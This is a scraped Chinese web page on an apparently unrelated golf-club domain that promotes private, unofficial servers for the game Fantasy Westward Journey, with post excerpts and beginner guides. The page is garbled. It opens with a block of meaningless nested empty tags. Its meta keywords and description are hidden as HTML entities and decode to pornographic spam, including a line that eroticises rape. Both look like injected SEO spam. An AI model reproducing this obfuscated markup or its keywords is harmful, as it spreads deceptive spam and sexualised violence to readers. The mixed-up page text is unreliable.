id="tzhxt"></noscript></rt></blockquote></noframes><s id="tzhxt"><kbd id="tzhxt"></kbd></s><legend id="tzhxt"><small id="tzhxt"><pre id="tzhxt"><tfoot id="tzhxt"></tfoot></pre></small></legend><mark id="tzhxt"><dl id="tzhxt"><noframes id="tzhxt"></noframes></dl></mark><small id="tzhxt"></small><table id="tzhxt"></table><dfn id="tzhxt"><tt id="tzhxt"><td id="tzhxt"><bdo id="tzhxt"></bdo></td></tt></dfn><center id="tzhxt"><th id="tzhxt"></th></center><samp id="tzhxt"><legend id="tzhxt"><abbr id="tzhxt"><dfn id="tzhxt"></dfn></abbr></legend></samp><source id="tzhxt"></source><label id="tzhxt"><delect id="tzhxt"><th id="tzhxt"></th></delect></label><pre id="tzhxt"></pre><label id="tzhxt"><button id="tzhxt"><center id="tzhxt"><style id="tzhxt"></style></center></button></label><abbr id="tzhxt"><dfn id="tzhxt"><sup id="tzhxt"><abbr id="tzhxt"></abbr></sup></dfn></abbr><tt id="tzhxt"></tt><tbody id="tzhxt"><label id="tzhxt"></label></tbody><legend id="tzhxt"></legend><acronym id="tzhxt"></acronym><i id="tzhxt"></i><em id="tzhxt"></em><noframes id="tzhxt"></noframes><pre id="tzhxt"></pre><tr id="tzhxt"></tr><font id="tzhxt"></font><center id="tzhxt"><i id="tzhxt"><tr id="tzhxt"></tr></i></center><style id="tzhxt"><rp id="tzhxt"></rp></style><tr id="tzhxt"><menu id="tzhxt"><b id="tzhxt"></b></menu></tr><pre id="tzhxt"><menu id="tzhxt"></menu></pre><cite id="tzhxt"></cite><fieldset id="tzhxt"></fieldset><ruby id="tzhxt"><big id="tzhxt"><strong id="tzhxt"></strong></big></ruby><style id="tzhxt"><tr id="tzhxt"><progress id="tzhxt"></progress></tr></style><strong id="tzhxt"><small id="tzhxt"></small></strong><u id="tzhxt"><samp id="tzhxt"><legend id="tzhxt"></legend></samp></u><td id="tzhxt"></td><acronym id="tzhxt"><pre id="tzhxt"></pre></acronym><i id="tzhxt"></i><pre id="tzhxt"></pre><strike id="tzhxt"></strike><nav id="tzhxt"></nav><blockquote id="tzhxt"></blockquote><i id="tzhxt"><output id="tzhxt"><strike id="tzhxt"><nav id="tzhxt"></nav></strike></output></i><button id="tzhxt"></button><thead id="tzhxt"><small id="tzhxt"><output id="tzhxt"><pre id="tzhxt"></pre></output></small></thead><big id="tzhxt"></big><fieldset id="tzhxt"></fieldset><tr id="tzhxt"></tr><label id="tzhxt"></label><div id="tzhxt"><var id="tzhxt"><acronym id="tzhxt"></acronym></var></div><p id="tzhxt"></p><video id="tzhxt"></video></div>
 <script src="/template/pc/skin/css/js/add.js" type="text/javascript"></script>
  <header class=header>
        	
				<div   id="pnnz9drrn"   class="home-outlink">
					</div>
        <div   id="pnnz9drrn"   class=container>
            <div   id="pnnz9drrn"   class=navbar-header>
                <button type=button class="navbar-toggle collapsed" data-toggle=collapse data-target=.navbar-collapse aria-label=menu> <span id="pnnz9drrn"    class="icon-bar icon-bar-1"></span> <span id="pnnz9drrn"    class="icon-bar icon-bar-2"></span> <span id="pnnz9drrn"    class="icon-bar icon-bar-3"></span> </button>
                <h1 class="logo"> <a href=http://www.fvgolfclub.cn/ rel=home> <img src=http://www.fvgolfclub.cn/images/logo.png alt=私服夢幻西游專區-911MH最新夢幻西游SF發布> </a></h1></div>
            <div   id="pnnz9drrn"   class="collapse navbar-collapse">
                <nav class=primary-menu>
                    <ul id=menu-justnews-menu class="nav navbar-nav wpcom-adv-menu">
                        <li id="nvabar-item-index"><a href="http://www.fvgolfclub.cn/">首頁</a></li><li id="navbar-category-2"><a href="http://www.fvgolfclub.cn/category-2.html">夢幻西游發布網</a></li><li id="navbar-category-3"><a href="http://www.fvgolfclub.cn/category-3.html">夢幻西游sf</a></li><li id="navbar-category-4"><a href="http://www.fvgolfclub.cn/category-4.html">夢幻西游公益服發布</a></li><li id="navbar-category-5"><a href="http://www.fvgolfclub.cn/category-5.html">夢幻發布網</a></li><li id="navbar-category-6"><a href="http://www.fvgolfclub.cn/category-6.html">夢幻西游私發服發布網</a></li>                    </ul>
                </nav>
                <div   id="pnnz9drrn"   class=navbar-action>
                    <div   id="pnnz9drrn"   class=dark-style-toggle><i class="wpcom-icon wi"><svg aria-hidden=true><use xlink:href=#wi-sun-fill></use></svg></i></div>
                    <script>
                    if(window.localStorage) {
                        var dark = localStorage.getItem('darkStyle');
                        var toggle = document.querySelector('.dark-style-toggle');
                        if(dark == 1 && !toggle.classList.contains('active')) {
                            document.body.classList.add('style-for-dark');
                            toggle.classList.add('active');
                            toggle.querySelector('use').setAttributeNS('http://www.w3.org/1999/xlink', 'xlink:href', '#wi-moon-fill');
                        } else if(dark == 0 && toggle.classList.contains('active')) {
                            document.body.classList.remove('style-for-dark');
                            toggle.classList.remove('active');
                            toggle.querySelector('use').setAttributeNS('http://www.w3.org/1999/xlink', 'xlink:href', '#wi-sun-fill');
                        }
                    }
                    </script>
                    <div   id="pnnz9drrn"   class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden=true><use xlink:href=#wi-search></use></svg></i></div>
                    <div   class="pnnz9drrn"   id=j-user-wrap></div> </div>
                <form class="navbar-search" action="http://www.fvgolfclub.cn/zb_system/cmd.php?act=search" method="post" role="search">
                <div   id="pnnz9drrn"   class="navbar-search-inner">
                    <i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i>
                    <input type="text" name="q" class="navbar-search-input" autocomplete="off" placeholder="輸入關鍵詞搜索..." value="">
                    <button class="navbar-search-btn" type="submit"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button>
                </div>
            </form>
            </div>
        </div><meta name="keywords" content="&#26497;&#21697;&#22899;&#31070;&#35910;&#33457;&#32911;&#44;&#26085;&#38889;&#20081;&#30721;&#20262;&#29702;&#29255;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#22312;&#32447;" />
<meta name="description" content="&#26497;&#21697;&#22899;&#31070;&#35910;&#33457;&#32911;&#44;&#26085;&#38889;&#20081;&#30721;&#20262;&#29702;&#29255;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#55;&#22312;&#32447;&#44;&#22269;&#20135;&#24481;&#22992;&#22312;&#32447;&#44;&#26368;&#26032;&#20813;&#36153;&#40644;&#33394;&#32593;&#22336;&#44;&#22269;&#20135;&#32654;&#22899;&#36973;&#24378;&#21040;&#39640;&#28526;&#20813;&#36153;" />
    </header>
    <div   class="pnnz9drrn"   id="wrap">
        <div   id="pnnz9drrn"   class="wrap container">
            <main class="main">
                <section class="slider-wrap">
                    <div   id="pnnz9drrn"   class="main-slider wpcom-slider swiper-container">
                        <ul class="swiper-wrapper">
                                                                         <li id="pnnz9drrn"    class="swiper-slide">
                                <a href="http://www.fvgolfclub.cn/post/228.html" target="_blank">
                                    <picture>
                                        <source><img src="http://www.fvgolfclub.cn/zb_users/cache/thumbs/287f516e90d873d3ae2cb8b7f2a27032-480-300-1.jpg" alt="打造你的專屬仙境之旅"></picture>
                                </a>
                                <p class="slide-title"> <a href="http://www.fvgolfclub.cn/post/228.html" target="_blank">打造你的專屬仙境之旅</a> </p>
                            </li>
                                                 <li id="pnnz9drrn"    class="swiper-slide">
                                <a href="http://www.fvgolfclub.cn/post/240.html" target="_blank">
                                    <picture>
                                        <source><img src="http://www.fvgolfclub.cn/zb_users/cache/thumbs/b49fe2a7c97bc64f5c06d46021dd102f-480-300-1.jpg" alt="夢幻西游sf發布網"></picture>
                                </a>
                                <p class="slide-title"> <a href="http://www.fvgolfclub.cn/post/240.html" target="_blank">夢幻西游sf發布網</a> </p>
                            </li>
                                                 <li id="pnnz9drrn"    class="swiper-slide">
                                <a href="http://www.fvgolfclub.cn/post/241.html" target="_blank">
                                    <picture>
                                        <source><img src="http://www.fvgolfclub.cn/zb_users/cache/thumbs/8b0a8b087a6f7e4fdb6b82b1dc88cd7a-480-300-1.jpg" alt="夢幻西游sf發布網站"></picture>
                                </a>
                                <p class="slide-title"> <a href="http://www.fvgolfclub.cn/post/241.html" target="_blank">夢幻西游sf發布網站</a> </p>
                            </li>
                                                 <li id="pnnz9drrn"    class="swiper-slide">
                                <a href="http://www.fvgolfclub.cn/post/133.html" target="_blank">
                                    <picture>
                                        <source><img src="http://www.fvgolfclub.cn/zb_users/cache/thumbs/30510f8b119392d1d2506d912a70ba08-480-300-1.jpg" alt="公益夢幻sf"></picture>
                                </a>
                                <p class="slide-title"> <a href="http://www.fvgolfclub.cn/post/133.html" target="_blank">公益夢幻sf</a> </p>
                            </li>
                                                 <li id="pnnz9drrn"    class="swiper-slide">
                                <a href="http://www.fvgolfclub.cn/post/134.html" target="_blank">
                                    <picture>
                                        <source><img src="http://www.fvgolfclub.cn/zb_users/cache/thumbs/d38d9d656cddd7c7aaff3e1e7a007639-480-300-1.jpg" alt="夢幻西游s"></picture>
                                </a>
                                <p class="slide-title"> <a href="http://www.fvgolfclub.cn/post/134.html" target="_blank">夢幻西游s</a> </p>
                            </li>
                        
                        </ul>
                        <div   id="pnnz9drrn"   class="swiper-pagination"></div>
                        <div   id="pnnz9drrn"   class="swiper-button-prev"></div>
                        <div   id="pnnz9drrn"   class="swiper-button-next"></div>
                    </div>
                    <ul class="feature-post">
                        <li>
                            <a href="http://www.fvgolfclub.cn/" target="_blank"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/sport-2.jpg" alt="私服夢幻西游專區-911MH最新夢幻西游SF發布"> </a> <span>私服夢幻西游專區-911MH最新夢幻西游SF發布</span> </li>
                        <li>
                            <a href="http://www.fvgolfclub.cn/" target="_blank"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/sport-1.jpg" alt="夢幻公益服發布網"> </a> <span>夢幻公益服發布網</span> </li>
                    </ul>
                </section>
                <section class="sec-panel topic-recommend">
                    <div   id="pnnz9drrn"   class="sec-panel-head">
                        <h2><span>私服夢幻西游專區-911MH最新夢幻西游SF發布專題</span> <small>網站模塊</small></h2> </div>
                    <div   id="pnnz9drrn"   class="sec-panel-body">
                        <ul class="list topic-list topic-list-2 topic-col-4">
                            <li id="pnnz9drrn"    class="topic">
                                <a class="topic-wrap" href="" target="_blank">
                                    <div   id="pnnz9drrn"   class="cover-container"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/classification-1.jpg" alt=""> </div> <span></span> </a>
                            </li>
                            <li id="pnnz9drrn"    class="topic">
                                <a class="topic-wrap" href="http://www.fvgolfclub.cn/category-2.html" target="_blank">
                                    <div   id="pnnz9drrn"   class="cover-container"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/classification-2.jpg" alt="夢幻西游發布網"> </div> <span>夢幻西游發布網</span> </a>
                            </li>
                            <li id="pnnz9drrn"    class="topic">
                                <a class="topic-wrap" href="http://www.fvgolfclub.cn/category-3.html" target="_blank">
                                    <div   id="pnnz9drrn"   class="cover-container"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/tiyu-1.jpg" alt="夢幻西游sf"> </div> <span>夢幻西游sf</span> </a>
                            </li>
                            <li id="pnnz9drrn"    class="topic">
                                <a class="topic-wrap" href="http://www.fvgolfclub.cn/category-4.html" target="_blank">
                                    <div   id="pnnz9drrn"   class="cover-container"> <img class="j-lazy" src="http://www.fvgolfclub.cn/static/picture/lazy.png" data-original="http://www.fvgolfclub.cn/static/images/5chl44BAOvk.jpg" alt="夢幻西游公益服發布"> </div> <span>夢幻西游公益服發布</span> </a>
                            </li>
                        </ul>
                    </div>
                </section>
                <section class="sec-panel main-list">
                    <div   id="pnnz9drrn"   class="sec-panel-head">
                        <ul class="list tabs j-newslist">
                            <li id="pnnz9drrn"    class="tab active"><a data-id="0" href="javascript:;">最新文章</a><i class="tab-underscore"></i></li>
                        </ul>
                    </div>
                    <div   id="pnnz9drrn"   class="tab-wrap active">
                        <ul class="post-loop post-loop-default">
                                                                                     <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13148.html" title="夢幻西游SF網攻略 一文講透新手必看的那些事兒！" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游SF網攻略 一文講透新手必看的那些事兒！" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/68be59ec4c3dc357f8f02b5fc5f3b683-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-2.html" target="_blank">夢幻西游發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13148.html" target="_blank" rel="bookmark">夢幻西游SF網攻略 一文講透新手必看的那些事兒！</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>什么是夢幻西游SF網？“SF”在游戲圈中通常指的是“私服”，也就是非官方運營的游戲服務器，而“夢幻西游SF網”則是指一些非官方團隊搭建的《夢幻西游》游戲服務器，它們往往提供不同于官方版本的內容，比如更快的升級速度、獨特的活動玩法、以及更加自由的玩家互動空間，對于喜歡探索不同玩法、追求個性化體驗的玩家</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月24日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>652</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13148.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>652</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13147.html" title="夢幻西游2新手必看攻略，從零開始，輕松上手！" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游2新手必看攻略，從零開始，輕松上手！" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/8b7cb6bdb1454be2c36de56e3e4d5e48-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-5.html" target="_blank">夢幻發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13147.html" target="_blank" rel="bookmark">夢幻西游2新手必看攻略，從零開始，輕松上手！</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>初入三界，了解游戲基本設定作為一款經典的回合制網游,《夢幻西游2》擁有豐富的劇情背景和多樣的角色選擇，游戲分為多個門派，每個門派都有獨特的技能和戰斗風格，適合不同類型的玩家，對于剛接觸這款游戲的新手來說，首先要明確自己的角色定位，選擇一個適合自己操作習慣的門派，常見的門派包括：大唐官府（物理輸出）、</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月23日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>860</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13147.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>860</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13146.html" title="夢幻西游新區" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游新區" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/8e347a3e7b7499425dfe5c189432dd9a-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-5.html" target="_blank">夢幻發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13146.html" target="_blank" rel="bookmark">夢幻西游新區</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>新區開服時間與服務器選擇在夢幻西游的新區開啟時，很多玩家都會因為不知道何時開服而錯過最佳上線時機，網易會在每周五晚上19:00左右開放新區，具體時間可能會根據實際情況略有調整，建議大家提前關注官方公告或游戲內通知,避免錯過開服時間，選擇服務器也是關鍵一步，新區通常會分為多個服務器，逍遙”、“飛升”、</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月23日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>952</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13146.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>952</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13145.html" title="夢幻西游吧攻略｜新手必看！從零到高手的完整指南" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游吧攻略｜新手必看！從零到高手的完整指南" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/eb28bbe124a5ccc70590ab706f39dc30-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-6.html" target="_blank">夢幻西游私發服發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13145.html" target="_blank" rel="bookmark">夢幻西游吧攻略｜新手必看！從零到高手的完整指南</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>??一、夢幻西游吧是什么？你知道嗎？“夢幻西游吧”是玩家交流和分享《夢幻西游》游戲內容的一個熱門平臺，通常指百度貼吧中的“夢幻西游吧”，這里聚集了大量熱愛這款游戲的玩家，大家在這里討論角色養成、裝備獲取、門派選擇、活動參與等話題，對于新手玩家來說，這里是了解游戲機制、獲取經驗技巧的最佳去處，在夢幻西</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月22日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>1122</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13145.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>1122</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13144.html" title="夢幻西游私服網" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游私服網" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/039ce7cb32b419f81c6c86f4ac8a47d5-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-6.html" target="_blank">夢幻西游私發服發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13144.html" target="_blank" rel="bookmark">夢幻西游私服網</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>什么是夢幻西游私服？“私服”指的是非官方運營的《夢幻西游》服務器，通常由個人或小團隊搭建并運營，這類服務器往往擁有不同的設定，比如更快的升級速度、獨特的任務系統、自定義裝備等，吸引了不少喜歡嘗試新玩法的玩家，雖然私服存在一定的風險,但只要選擇正規可靠的平臺，還是可以享受到不錯的游戲體驗的，我將為大家</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月21日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>1342</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13144.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>1342</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13143.html" title="夢幻西游網站" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游網站" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/57267cd2615721ed65f4afcf64e0602a-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-2.html" target="_blank">夢幻西游發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13143.html" target="_blank" rel="bookmark">夢幻西游網站</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>為什么選擇官方及優質平臺？在玩《夢幻西游》之前，首先我們要明確一點：選擇正規、可靠的網站或平臺，是保證游戲體驗和賬號安全的第一步，雖然網絡上有不少非官方的“夢幻西游”網站，但這些站點可能存在信息不準確、廣告多、甚至有詐騙風險，建議大家優先訪問官方網站（www.mhx.youxi.com）以及一些經過</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月21日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>1442</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13143.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>1442</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13142.html" title="西游私服網攻略｜新手必看！輕松上手，玩轉經典IP" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="西游私服網攻略｜新手必看！輕松上手，玩轉經典IP" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/838d08d48c8157782eb9b9eee5fa3fc9-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-5.html" target="_blank">夢幻發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13142.html" target="_blank" rel="bookmark">西游私服網攻略｜新手必看！輕松上手，玩轉經典IP</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>什么是西游私服網？“西游私服網”指的是基于《西游記》這一經典IP所搭建的非官方游戲服務器，與官方正版游戲不同，私服通常由玩家或小團隊自行架設，提供不同的玩法、設定和內容,讓玩家在熟悉的劇情基礎上體驗更多元化的游戲樂趣，在各大搜索引擎中搜索“西游私服網”，可以看到大量關于私服平臺、服務器選擇、游戲攻略</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月20日</span>
